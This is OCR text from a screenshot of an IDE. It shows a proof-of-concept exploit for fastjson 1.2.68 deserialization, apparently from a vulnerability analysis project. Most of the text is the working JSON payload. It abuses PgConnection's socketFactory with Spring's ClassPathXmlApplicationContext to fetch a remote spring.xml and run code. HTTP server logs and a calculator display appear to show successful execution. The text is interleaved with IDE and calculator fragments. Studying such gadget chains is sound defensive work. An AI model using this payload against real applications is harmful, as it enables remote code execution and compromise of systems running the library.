 xml ❯ python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [08/Nov/2022 11:04:44] "GET /spring.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [08/Nov/2022 11:04:44] "GET /spring.xml HTTP/1.1" 200 -
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
fastjsonVulnAnalysis src main java vuln poc_1_2_68 main
eApplicationContext.class XmlBeanDefinitionReader.class poc_1_2_68.java ProcessBuilder.java EncodedResource.class UrlResource.class URL.java
Project
Learn
Structure
645
646 String pgsql_01 = "" +
647 "{\n" +
648 "    \"@type\": \"java.lang.AutoCloseable\",\n" +
649 "    \"@type\": \"org.postgresql.jdbc.PgConnection\",\n" +
650 "    \"hostSpecs\": [{\n" +
651 "        \"host\": \"127.0.0.1\",\n" +
652 "        \"port\": 5432\n" +
653 "    }],\n" +
654 "    \"user\": \"pgsql\",\n" +
655 "    \"database\": \"pgsql\",\n" +
656 "    \"info\": {\n" +
657 "        \"socketFactory\": \"org.springframework.context.support.ClassPathXmlApplicationContext\",\n" +
658 "        \"socketFactoryArg\": \"http://127.0.0.1:8889/spring.xml\"\n" +
659 "    },\n" +
660 "    \"url\": \"\"\n" +
661 "}" +
662 "";
663
664 String poc = pgsql_01;
665 System.out.println(poc);
666 System.out.println(JSON.parseObject(poc));
667
Run: poc_1_2_68
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:104)
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:79)
at org.springframework.beans.factory.support.AbstractAutowireCapableBeanFactory.applyPropertyValues(AbstractAutowire
... 40 more